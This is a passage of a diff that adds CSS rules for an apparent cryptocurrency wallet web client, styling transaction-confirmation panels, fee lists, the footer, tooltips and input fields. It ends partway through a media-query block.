+.txinfo__wrapper w-transaction-info-header+.tabs .tabs__wrap .tabs__body {
+ overflow:inherit;
+ max-height:none
+}
+w-confirm-transaction {
+ display:block;
+ width:100%
+}
+w-confirm-transaction w-tabs {
+ width:100%
+}
+w-confirm-transaction w-tabs .tabs__header {
+ margin:0 -40px 40px
+}
+w-confirm-transaction .bottom-wrapper {
+ width:100%;
+ border-top:1px solid #292f3c
+}
+w-confirm-transaction .plate-error {
+ margin-top:-10px
+}
+w-confirm-transaction h3.info {
+ text-align:center;
+ word-break:break-word;
+ text-transform:lowercase
+}
+w-confirm-transaction .device-loader-wrapper {
+ text-align:center;
+ width:100%;
+ padding-bottom:20px
+}
+w-confirm-transaction .loader {
+ top:25px;
+ position:relative
+}
+@media screen and (max-width:540px) {
+ w-confirm-transaction .buttons-wrapper {
+  padding-top:20px
+ }
+ w-confirm-transaction w-tabs {
+  width:100%
+ }
+ w-confirm-transaction w-tabs .tabs__header {
+  margin:0 -20px 30px
+ }
+}
+w-copy-wrap-default {
+ position:relative;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ cursor:pointer
+}
+w-copy-wrap-default .copy-icon {
+ background:url(/img/icons/copy.svg) 50% no-repeat;
+ display:block;
+ width:14px;
+ height:14px;
+ margin-left:4px;
+ -ms-flex-preferred-size:auto;
+ flex-basis:auto;
+ border:0;
+ cursor:pointer
+}
+w-copy-wrap-default .container {
+ overflow:hidden;
+ text-overflow:ellipsis
+}
+.dots {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ cursor:pointer
+}
+.dots__wrapper {
+ display:-webkit-inline-box;
+ display:-ms-inline-flexbox;
+ display:inline-flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ -webkit-box-flex:1;
+ -ms-flex:1 0;
+ flex:1 0
+}
+.dots__item {
+ width:4px;
+ height:4px;
+ border-radius:100%;
+ background-color:#b7bfd1
+}
+.spam .dots__item {
+ background-color:#fff
+}
+.dots_white .dots__item {
+ background-color:#19202e
+}
+.dots_horizontal .dots__wrapper {
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row
+}
+.drag-overlay {
+ position:absolute;
+ left:0;
+ top:0;
+ width:100%;
+ height:100%;
+ z-index:9
+}
+.drag-element {
+ -webkit-transform-origin:left top;
+ transform-origin:left top;
+ will-change:transform;
+ z-index:40;
+ left:0;
+ top:0
+}
+@media screen and (max-width:768px) and (min-width:481px) and (min-height:481px) {
+ w-create-order.drag-element {
+  left:49px;
+  z-index:10
+ }
+}
+.empty-block {
+ width:100%;
+ height:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ text-align:center
+}
+.empty-block__icon {
+ background-image:url(/img/icons/icon-empty.svg);
+ background-repeat:no-repeat;
+ background-position:50%;
+ width:100px;
+ height:100px;
+ margin:0 auto 10px
+}
+.error-block {
+ width:100%;
+ height:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ text-align:center
+}
+.error-block__icon {
+ background-image:url(/img/icons/icon-error.svg);
+ background-repeat:no-repeat;
+ background-position:50%;
+ width:100px;
+ height:100px;
+ margin:0 auto 10px
+}
+.expand-btn {
+ border:0;
+ border-radius:6px;
+ background-color:#5a81ea;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -ms-flex-pack:distribute;
+ justify-content:space-around;
+ cursor:pointer;
+ padding:0 4px 0 6px;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.expand-btn__txt {
+ color:#fff;
+ font-size:13px;
+ margin-right:4px
+}
+.expand-btn__arrow {
+ background:url(/img/icons/arrow-expand.svg) no-repeat;
+ background-position:center 5px;
+ width:10px;
+ height:18px;
+ z-index:10;
+ -webkit-transition:-webkit-transform .3s;
+ transition:-webkit-transform .3s;
+ transition:transform .3s;
+ transition:transform .3s,-webkit-transform .3s
+}
+.expand-btn:hover {
+ background-color:#292f3c
+}
+.expand-btn.up .expand-btn__arrow {
+ -webkit-transform:rotate(-180deg);
+ transform:rotate(-180deg)
+}
+w-expandable-block .expandable-block {
+ position:relative;
+ overflow:hidden;
+ border-radius:4px;
+ background-color:#292f3c;
+ -webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.15);
+ box-shadow:0 2px 10px 0 rgba(0,0,0,.15)
+}
+w-expandable-block .expandable-block__title {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ width:100%;
+ height:39px;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ color:#fff;
+ padding:0 20px;
+ font-family:Roboto-Medium,sans-serif
+}
+w-expandable-block .expandable-block__trigger {
+ display:inline-block;
+ background-image:url(/img/icons/dex-toggle.svg);
+ background-repeat:no-repeat;
+ background-position:50%;
+ background-color:#3a4050;
+ top:10px;
+ width:20px;
+ height:20px;
+ cursor:pointer;
+ -webkit-transition:all .3s,-webkit-transform .3s ease-in-out;
+ transition:all .3s,-webkit-transform .3s ease-in-out;
+ transition:transform .3s ease-in-out,all .3s;
+ transition:transform .3s ease-in-out,all .3s,-webkit-transform .3s ease-in-out;
+ border-radius:2px;
+ position:absolute;
+ z-index:3;
+ right:12px
+}
+w-expandable-block .expandable-block__trigger:hover {
+ background-color:#495060
+}
+w-expandable-block .expandable-block__container {
+ height:0;
+ -webkit-transition:.4s;
+ transition:.4s;
+ overflow:hidden;
+ padding:0 20px;
+ border-color:transparent
+}
+w-expandable-block .expandable-block.active .expandable-block__container {
+ height:auto;
+ border-top:1px solid #3a4050;
+ padding:20px
+}
+w-expandable-block .expandable-block.active .expandable-block__trigger {
+ -webkit-transform:rotate(-180deg);
+ transform:rotate(-180deg)
+}
+w-fee-list {
+ width:100%
+}
+w-fee-list .money-currency {
+ -webkit-box-flex:1;
+ -ms-flex-positive:1;
+ flex-grow:1;
+ width:100%;
+ text-align:right;
+ white-space:nowrap
+}
+w-fee-list .option {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.footer {
+ display:block;
+ background:#19202e
+}
+.footer__wrap {
+ max-width:1440px;
+ color:#6c7486;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ padding:60px 80px;
+ font-size:15px;
+ margin:0 auto;
+ position:relative;
+ z-index:1
+}
+.footer__title {
+ margin-bottom:24px;
+ text-transform:uppercase;
+ font-size:13px;
+ color:#4b5364
+}
+.footer__link {
+ margin-bottom:14px;
+ display:block;
+ color:#6c7486;
+ -webkit-transition:color .3s;
+ transition:color .3s
+}
+.footer__link:hover {
+ color:#b7bfd1
+}
+.footer__link_support {
+ display:inline-block;
+ margin-bottom:34px
+}
+.footer__right {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ padding-left:150px
+}
+.footer__right,
+.footer__right-item {
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+.footer__right-item .footer__link {
+ color:#959dae
+}
+.footer__right-item .footer__link:hover {
+ color:#fff
+}
+.footer__left {
+ width:250px
+}
+.footer__logo {
+ margin-top:-8px
+}
+.footer w-web-only,
+.footer w-web-only>div {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+@media screen and (max-width:1340px) {
+ .footer__wrap {
+  padding:40px
+ }
+}
+@media screen and (max-width:1174px) {
+ .footer__right {
+  padding-left:30px
+ }
+}
+@media screen and (max-width:1024px) {
+ .footer__right-item {
+  margin-left:20px
+ }
+}
+@media screen and (max-width:860px) {
+ .footer__wrap {
+  padding:40px 40px 0;
+  font-size:13px;
+  -webkit-box-orient:vertical;
+  -webkit-box-direction:normal;
+  -ms-flex-direction:column;
+  flex-direction:column
+ }
+ .footer__title {
+  margin-bottom:20px;
+  font-size:11px
+ }
+ .footer__right {
+  -ms-flex-wrap:wrap;
+  flex-wrap:wrap;
+  width:100%
+ }
+ .footer__right-item {
+  -ms-flex-preferred-size:50%;
+  flex-basis:50%;
+  margin:30px 0 0
+ }
+}
+@media screen and (max-width:480px) {
+ .footer__wrap {
+  padding-left:20px;
+  padding-right:20px
+ }
+ .footer__link_support {
+  margin-bottom:24px
+ }
+}
+.toaster-mobiles {
+ position:fixed;
+ bottom:0;
+ left:0;
+ background:#5a81ea;
+ padding:12px 10px;
+ display:none;
+ width:100%;
+ z-index:2;
+ -webkit-transform:translateY(0);
+ transform:translateY(0);
+ -webkit-transition:-webkit-transform .2s;
+ transition:-webkit-transform .2s;
+ transition:transform .2s;
+ transition:transform .2s,-webkit-transform .2s
+}
+.toaster-mobiles,
+.toaster-mobiles__link {
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between
+}
+.toaster-mobiles__link {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+.toaster-mobiles__mobile-app-logo {
+ background:#fff url(/img/icons/waves-30.svg) 50% no-repeat;
+ background-size:70%;
+ width:36px;
+ height:36px;
+ border-radius:4px;
+ -webkit-box-shadow:0 2px 3px 0 rgba(10,46,141,.2);
+ box-shadow:0 2px 3px 0 rgba(10,46,141,.2);
+ margin-right:16px
+}
+.toaster-mobiles__title {
+ font-size:14px;
+ color:#19202e;
+ line-height:16px;
+ margin-top:4px
+}
+.toaster-mobiles__sub-title {
+ font-size:12px;
+ color:#bacaf4;
+ line-height:16px
+}
+.toaster-mobiles__close {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.toaster-mobiles__close-icon {
+ background:url(/img/icons/close-white.svg) 50% no-repeat;
+ border:0;
+ width:14px;
+ height:14px;
+ opacity:.5
+}
+.toaster-mobiles__close-icon:hover {
+ opacity:1
+}
+.toaster-mobiles.hidden-toaster {
+ -webkit-transform:translateY(100%);
+ transform:translateY(100%)
+}
+@media screen and (max-width:768px) {
+ .toaster-mobiles {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex
+ }
+}
+.get-started-link__container {
+ -webkit-box-orient:vertical;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+.get-started-link__container,
+.get-started-link__or {
+ width:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-direction:normal;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.get-started-link__or {
+ text-transform:uppercase;
+ -webkit-box-orient:horizontal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ white-space:nowrap;
+ margin-top:20px;
+ margin-bottom:20px;
+ color:#fff
+}
+.get-started-link__or:after,
+.get-started-link__or:before {
+ content:"";
+ display:inline-block;
+ height:0;
+ border-bottom:1px solid #3a4050;
+ width:100%
+}
+.get-started-link__or:before {
+ margin:0 10px 0 0
+}
+.get-started-link__or:after {
+ margin:0 0 0 10px
+}
+.get-started-link__or-content {
+ color:#fff
+}
+.get-started-link__btns {
+ width:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ text-align:center
+}
+.get-started-link__btn {
+ width:100%;
+ background:#3a4050;
+ border-radius:4px;
+ margin-bottom:10px
+}
+.get-started-link__btn-content {
+ height:42px;
+ padding:0 15px 0 60px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-align:start;
+ -ms-flex-align:start;
+ align-items:start;
+ text-align:left;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-shadow:0 2px 7px 0 rgba(0,0,0,.15);
+ box-shadow:0 2px 7px 0 rgba(0,0,0,.15);
+ color:#fff;
+ font-size:15px;
+ position:relative;
+ -webkit-transition:-webkit-box-shadow .3s;
+ transition:-webkit-box-shadow .3s;
+ transition:box-shadow .3s;
+ transition:box-shadow .3s,-webkit-box-shadow .3s
+}
+.get-started-link__btn-content:before {
+ content:"";
+ width:14px;
+ height:14px;
+ position:absolute;
+ right:20px;
+ background:url(/img/icons/menu/arrow-right.svg);
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+.get-started-link__btn-icon {
+ width:24px;
+ height:24px;
+ position:absolute;
+ left:20px
+}
+.get-started-link__btn-description {
+ display:none;
+ font-size:13px;
+ color:#959dae
+}
+.get-started-link__btn:hover .get-started-link__btn-content {
+ -webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.3);
+ box-shadow:0 2px 10px 0 rgba(0,0,0,.3)
+}
+.get-started-link__btn:hover .get-started-link__btn-content:before {
+ background:url(/img/icons/arrow-right-hover.svg);
+ right:15px
+}
+.forgot-link {
+ color:#b7bfd1
+}
+.forgot-link:hover {
+ color:#fff
+}
+@media screen and (min-width:480px) {
+ .get-started-link__btn-content {
+  height:52px
+ }
+ .get-started-link__btn-description {
+  display:block
+ }
+}
+.help-icon {
+ display:-webkit-inline-box;
+ display:-ms-inline-flexbox;
+ display:inline-flex;
+ z-index:10;
+ -ms-flex-negative:0;
+ flex-shrink:0
+}
+.help-icon__icon {
+ margin-left:7px;
+ border-radius:50%;
+ display:inline-block;
+ position:relative;
+ width:14px;
+ height:14px;
+ font-style:normal;
+ background:#959dae url(/img/icons/info.svg) 50% no-repeat;
+ -webkit-transition:background .3s;
+ transition:background .3s
+}
+.help-icon__icon:after {
+ display:none;
+ width:10px;
+ height:10px;
+ background:#5a81ea;
+ -webkit-transform:rotate(-45deg);
+ transform:rotate(-45deg);
+ left:2px;
+ top:19px;
+ position:absolute;
+ content:"";
+ z-index:1
+}
+.help-icon__icon.hovered,
+.help-icon__icon:hover {
+ background-color:#5a81ea
+}
+.help-icon__icon.hovered:after,
+.help-icon__icon:hover:after {
+ display:block
+}
+.help-icon__icon.hovered+.help-icon__content,
+.help-icon__icon:hover+.help-icon__content {
+ display:block
+}
+.help-icon__content {
+ display:none;
+ z-index:19;
+ position:absolute;
+ color:#fff;
+ background:#3a4050;
+ border-top:5px solid #5a81ea;
+ border-radius:4px;
+ -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.18);
+ box-shadow:0 1px 3px 0 rgba(0,0,0,.18);
+ padding:15px;
+ margin-top:24px;
+ left:40px;
+ width:calc(100% - 80px)
+}
+.help-icon__content .label-background {
+ background:#292f3c;
+ display:inline-block;
+ padding:3px 5px;
+ border-radius:2px;
+ margin:0 4px 2px 0
+}
+.help-icon__content:hover {
+ display:block
+}
+.help-icon__row {
+ margin-bottom:5px;
+ margin-top:0
+}
+.help-icon.info .help-icon__icon {
+ background-image:url(/img/icons/help.svg)
+}
+md-dialog .help-icon__content {
+ left:80px;
+ width:calc(100% - 160px)
+}
+@media screen and (max-width:540px) {
+ .help-icon__content {
+  left:20px;
+  width:calc(100% - 40px)
+ }
+ md-dialog .help-icon__content {
+  left:40px;
+  width:calc(100% - 80px)
+ }
+}
+w-info-tooltip .information-icon {
+ width:16px;
+ height:16px;
+ display:block;
+ background:url(/img/icons/icon-info.svg) 50% no-repeat;
+ cursor:pointer
+}
+w-info-tooltip .information-icon.hovered+.tooltip,
+w-info-tooltip .information-icon:hover+.tooltip {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+w-info-tooltip .tooltip {
+ min-height:30px;
+ display:none;
+ position:absolute;
+ bottom:100%;
+ padding:5px 0 5px 10px;
+ -webkit-transform:translate(-50%,-8px);
+ transform:translate(-50%,-8px);
+ z-index:2;
+ cursor:pointer;
+ border-radius:4px;
+ background:#19202e;
+ opacity:.8
+}
+w-info-tooltip .tooltip__content {
+ color:#b7bfd1;
+ font-size:11px;
+ max-width:240px;
+ max-height:150px;
+ width:-webkit-max-content;
+ width:-moz-max-content;
+ width:max-content;
+ overflow:auto;
+ display:block;
+ padding-right:10px
+}
+w-info-tooltip .tooltip:before {
+ position:absolute;
+ bottom:-3px;
+ left:calc(50% - 5px);
+ width:10px;
+ height:10px;
+ content:"";
+ -webkit-transform-origin:center;
+ transform-origin:center;
+ -webkit-transform:rotate(45deg);
+ transform:rotate(45deg);
+ background:#19202e;
+ z-index:-1
+}
+w-info-tooltip .tooltip:hover {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+input[type=checkbox] {
+ appearance:none;
+ -moz-appearance:none;
+ -webkit-appearance:none
+}
+.input-like {
+ width:100%;
+ height:54px;
+ padding:17px 16px;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:15px;
+ line-height:20px;
+ border:1px solid #495060;
+ border-radius:4px;
+ color:#fff;
+ background:transparent;
+ text-align:left;
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ appearance:none;
+ -moz-appearance:none;
+ -webkit-appearance:none;
+ -webkit-transition:.3s;
+ transition:.3s
+}
+.input-like:hover {
+ border:1px solid #697284
+}
+.input-like.blue {
+ background:#3a4050
+}
+@media screen and (max-width:768px) {
+ .input-like {
+  height:42px;
+  padding:12px 16px 12px 12px;
+  font-size:13px
+ }
+}
+.input-like::-webkit-input-placeholder {
+ color:#b7bfd1
+}
+.input-like::-ms-input-placeholder {
+ color:#b7bfd1
+}
+.input-like::placeholder {
+ color:#b7bfd1
+}
+.input-like.disabled {
+ background:#363c4a!important
+}
+.input-like.disabled:hover {
+ border:1px solid #495060
+}
+.input-like.warning {
+ border-color:#f8b700
+}
+.input-like.tiny {
+ height:30px;
+ padding:16px;
+ font-size:12px
+}
+.input-like.tiny::-webkit-input-placeholder {
+ font-size:12px
+}
+.input-like.tiny::-ms-input-placeholder {
+ font-size:12px
+}
+.input-like.tiny::placeholder {
+ font-size:12px
+}
+.input-like.medium {
+ height:42px;
+ padding:12px 16px;
+ font-size:15px
+}
+.input-like.small {
+ height:36px;
+ padding:9px 16px;
+ font-size:13px
+}
+.input-like.small::-webkit-input-placeholder {
+ font-size:13px
+}
+.input-like.small::-ms-input-placeholder {
+ font-size:13px
+}
+.input-like.small::placeholder {
+ font-size:13px
+}
+.input-like-with-select {
+ position:relative;
+ height:100%;
+ width:100%;
+ background-color:#3a4050;
+ border-top-right-radius:4px;
+ border-bottom-right-radius:4px;
+ padding:0;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.input-like-with-select w-input .w-input-wrap {
+ width:50%
+}
+.input-like-with-select w-input .w-input-wrap input[type=text] {
+ display:block;
+ border-radius:4px 0 0 4px
+}
+.input-like-with-select w-input .w-input-wrap input[type=text]:not(.big) {
+ height:40px
+}
+.input-like-with-select w-input .w-input-wrap input[type=text]:not(:focus) {
+ border:0
+}
+@media screen and (min-width:769px) {
+ .input-like.big {
+  height:54px;
+  padding:17px 16px;
+  font-size:17px
+ }
+ .input-like.big::-webkit-input-placeholder {
+  font-size:17px
+ }
+ .input-like.big::-ms-input-placeholder {
+  font-size:17px
+ }
+ .input-like.big::placeholder {
+  font-size:17px
+ }
+}
+@media screen and (max-width:768px) {
+ .input-like.big {
+  height:42px;
+  padding:12px 16px 12px 12px;
+  font-size:15px
+ }
+ .input-like.big::-webkit-input-placeholder {
+  font-size:15px
+ }
+ .input-like.big::-ms-input-placeholder {
+  font-size:15px
+ }
+ .input-like.big::placeholder {
+  font-size:15px
+ }
+}
+w-input {
+ display:block;
+ width:100%;
+ -webkit-transform:translateZ(0);
+ transform:translateZ(0)
+}
+w-input[textarea=true] {
+ resize:vertical
+}
+w-input[textarea=true].large textarea {
+ min-height:300px;
+ resize:vertical
+}
+w-input[textarea=true].tall textarea {
+ min-height:150px
+}
+w-input[textarea=true].normal textarea {
+ min-height:80px
+}
+w-input[textarea=true] .w-input-wrap:after {
+ display:none
+}
+w-input:not(.no-icon) .w-input-wrap.input-type-password input[type=password] {
+ padding-right:50px
+}
+w-input:not(.no-icon) .w-input-wrap.input-type-password:after {
+ background:url(/img/icons/input-password-icon.svg) no-repeat 50%;
+ width:15px;
+ height:10px
+}
+w-input:not(.no-validate-icons) .w-input-wrap.input-type-password input[type=password] {
+ padding-right:50px
+}
+w-input .byte-validator__help {
+ position:absolute;
+ top:-20px;
+ display:none;
+ right:0;
+ color:#b7bfd1;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px
+}
+w-input div.focused .byte-validator__help {
+ display:block;
+ color:#b7bfd1
+}
+w-input div.focused.invalid .byte-validator__help,
+w-input div.touched.invalid .byte-validator__help {
+ display:block;
+ color:#e5494d
+}
+w-input-container ng-transclude {
+ display:block;
+ width:100%
+}
+.w-input-wrap {
+ position:relative;
+ width:100%
+}
+.w-input-wrap input[type=number],
+.w-input-wrap input[type=password],
+.w-input-wrap input[type=text],
+.w-input-wrap textarea {
+ resize:vertical;
+ width:100%;
+ height:54px;
+ padding:17px 16px;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:15px;
+ line-height:20px;
+ border:1px solid #495060;
+ border-radius:4px;
+ color:#fff;
+ background:#ffffff;
+ text-align:left;
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ appearance:none;
+ -moz-appearance:none;
+ -webkit-appearance:none;
+ -webkit-transition:.3s;
+ transition:.3s
+}
+.w-input-wrap input[type=number]:hover,
+.w-input-wrap input[type=password]:hover,
+.w-input-wrap input[type=text]:hover,
+.w-input-wrap textarea:hover {
+ border:1px solid #697284
+}
+.w-input-wrap input[type=number].blue,
+.w-input-wrap input[type=password].blue,
+.w-input-wrap input[type=text].blue,
+.w-input-wrap textarea.blue {
+ background:#3a4050
+}
+@media screen and (max-width:768px) {
+ .w-input-wrap input[type=number],
+ .w-input-wrap input[type=password],
+ .w-input-wrap input[type=text],
+ .w-input-wrap textarea {
+  height:42px;
+  padding:12px 16px 12px 12px;
+  font-size:13px
+ }
+}
+.w-input-wrap input[type=number]::-webkit-input-placeholder,
+.w-input-wrap input[type=password]::-webkit-input-placeholder,
+.w-input-wrap input[type=text]::-webkit-input-placeholder,
+.w-input-wrap textarea::-webkit-input-placeholder {
+ color:#b7bfd1
+}
+.w-input-wrap input[type=number]::-ms-input-placeholder,
+.w-input-wrap input[type=password]::-ms-input-placeholder,
+.w-input-wrap input[type=text]::-ms-input-placeholder,
+.w-input-wrap textarea::-ms-input-placeholder {
+ color:#b7bfd1
+}
+.w-input-wrap input[type=number]::placeholder,
+.w-input-wrap input[type=password]::placeholder,
+.w-input-wrap input[type=text]::placeholder,
+.w-input-wrap textarea::placeholder {
+ color:#b7bfd1
+}
+.w-input-wrap input[type=number].disabled,
+.w-input-wrap input[type=password].disabled,
+.w-input-wrap input[type=text].disabled,
+.w-input-wrap textarea.disabled {
+ background:#363c4a!important
+}
+.w-input-wrap input[type=number].disabled:hover,
+.w-input-wrap input[type=password].disabled:hover,
+.w-input-wrap input[type=text].disabled:hover,
+.w-input-wrap textarea.disabled:hover {
+ border:1px solid #495060
+}
+.w-input-wrap input[type=number].warning,
+.w-input-wrap input[type=password].warning,
+.w-input-wrap input[type=text].warning,
+.w-input-wrap textarea.warning {
+ border-color:#f8b700
+}
+.w-input-wrap input[type=number].tiny,
+.w-input-wrap input[type=password].tiny,
+.w-input-wrap input[type=text].tiny,
+.w-input-wrap textarea.tiny {
+ height:30px;
+ padding:16px;
+ font-size:12px
+}
+.w-input-wrap input[type=number].tiny::-webkit-input-placeholder,
+.w-input-wrap input[type=password].tiny::-webkit-input-placeholder,
+.w-input-wrap input[type=text].tiny::-webkit-input-placeholder,
+.w-input-wrap textarea.tiny::-webkit-input-placeholder {
+ font-size:12px
+}
+.w-input-wrap input[type=number].tiny::-ms-input-placeholder,
+.w-input-wrap input[type=password].tiny::-ms-input-placeholder,
+.w-input-wrap input[type=text].tiny::-ms-input-placeholder,
+.w-input-wrap textarea.tiny::-ms-input-placeholder {
+ font-size:12px
+}
+.w-input-wrap input[type=number].tiny::placeholder,
+.w-input-wrap input[type=password].tiny::placeholder,
+.w-input-wrap input[type=text].tiny::placeholder,
+.w-input-wrap textarea.tiny::placeholder {
+ font-size:12px
+}
+.w-input-wrap input[type=number].medium,
+.w-input-wrap input[type=password].medium,
+.w-input-wrap input[type=text].medium,
+.w-input-wrap textarea.medium {
+ height:42px;
+ padding:12px 16px;
+ font-size:15px
+}
+.w-input-wrap input[type=number].small,
+.w-input-wrap input[type=password].small,
+.w-input-wrap input[type=text].small,
+.w-input-wrap textarea.small {
+ height:36px;
+ padding:9px 16px;
+ font-size:13px
+}
+.w-input-wrap input[type=number].small::-webkit-input-placeholder,
+.w-input-wrap input[type=password].small::-webkit-input-placeholder,
+.w-input-wrap input[type=text].small::-webkit-input-placeholder,
+.w-input-wrap textarea.small::-webkit-input-placeholder {
+ font-size:13px
+}
+.w-input-wrap input[type=number].small::-ms-input-placeholder,
+.w-input-wrap input[type=password].small::-ms-input-placeholder,
+.w-input-wrap input[type=text].small::-ms-input-placeholder,
+.w-input-wrap textarea.small::-ms-input-placeholder {
+ font-size:13px
+}
+.w-input-wrap input[type=number].small::placeholder,
+.w-input-wrap input[type=password].small::placeholder,
+.w-input-wrap input[type=text].small::placeholder,
+.w-input-wrap textarea.small::placeholder {
+ font-size:13px
+}
+.w-input-wrap input[type=number]-with-select,
+.w-input-wrap input[type=password]-with-select,
+.w-input-wrap input[type=text]-with-select,
+.w-input-wrap textarea-with-select {
+ position:relative;
+ height:100%;
+ width:100%;
+ background-color:#3a4050;
+ border-top-right-radius:4px;
+ border-bottom-right-radius:4px;
+ padding:0;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.w-input-wrap input[type=number]-with-select w-input .w-input-wrap,
+.w-input-wrap input[type=password]-with-select w-input .w-input-wrap,
+.w-input-wrap input[type=text]-with-select w-input .w-input-wrap,
+.w-input-wrap textarea-with-select w-input .w-input-wrap {
+ width:50%
+}
+.w-input-wrap input[type=number]-with-select w-input .w-input-wrap input[type=text],
+.w-input-wrap input[type=password]-with-select w-input .w-input-wrap input[type=text],
+.w-input-wrap input[type=text]-with-select w-input .w-input-wrap input[type=text],
+.w-input-wrap textarea-with-select w-input .w-input-wrap input[type=text] {
+ display:block;
+ border-radius:4px 0 0 4px
+}
+.w-input-wrap input[type=number]-with-select w-input .w-input-wrap input[type=text]:not(.big),
+.w-input-wrap input[type=password]-with-select w-input .w-input-wrap input[type=text]:not(.big),
+.w-input-wrap input[type=text]-with-select w-input .w-input-wrap input[type=text]:not(.big),
+.w-input-wrap textarea-with-select w-input .w-input-wrap input[type=text]:not(.big) {
+ height:40px
+}
+.w-input-wrap input[type=number]-with-select w-input .w-input-wrap input[type=text]:not(:focus),
+.w-input-wrap input[type=password]-with-select w-input .w-input-wrap input[type=text]:not(:focus),
+.w-input-wrap input[type=text]-with-select w-input .w-input-wrap input[type=text]:not(:focus),
+.w-input-wrap textarea-with-select w-input .w-input-wrap input[type=text]:not(:focus) {
+ border:0
+}
+@media screen and (min-width:769px) {
+ .w-input-wrap input[type=number].big,
+ .w-input-wrap input[type=password].big,
+ .w-input-wrap input[type=text].big,
+ .w-input-wrap textarea.big {
+  height:54px;
+  padding:17px 16px;
+  font-size:17px
+ }
+ .w-input-wrap input[type=number].big::-webkit-input-placeholder,
+ .w-input-wrap input[type=password].big::-webkit-input-placeholder,
+ .w-input-wrap input[type=text].big::-webkit-input-placeholder,
+ .w-input-wrap textarea.big::-webkit-input-placeholder {
+  font-size:17px
+ }
+ .w-input-wrap input[type=number].big::-ms-input-placeholder,
+ .w-input-wrap input[type=password].big::-ms-input-placeholder,
+ .w-input-wrap input[type=text].big::-ms-input-placeholder,
+ .w-input-wrap textarea.big::-ms-input-placeholder {
+  font-size:17px
+ }
+ .w-input-wrap input[type=number].big::placeholder,
+ .w-input-wrap input[type=password].big::placeholder,
+ .w-input-wrap input[type=text].big::placeholder,
+ .w-input-wrap textarea.big::placeholder {
+  font-size:17px
+ }
+}
+@media screen and (max-width:768px) {
+ .w-input-wrap input[type=number].big,
+ .w-input-wrap input[type=password].big,
+ .w-input-wrap input[type=text].big,
+ .w-input-wrap textarea.big {
+  height:42px;
+  padding:12px 16px 12px 12px;
+  font-size:15px
+ }
+ .w-input-wrap input[type=number].big::-webkit-input-placeholder,
+ .w-input-wrap input[type=password].big::-webkit-input-placeholder,
+ .w-input-wrap input[type=text].big::-webkit-input-placeholder,
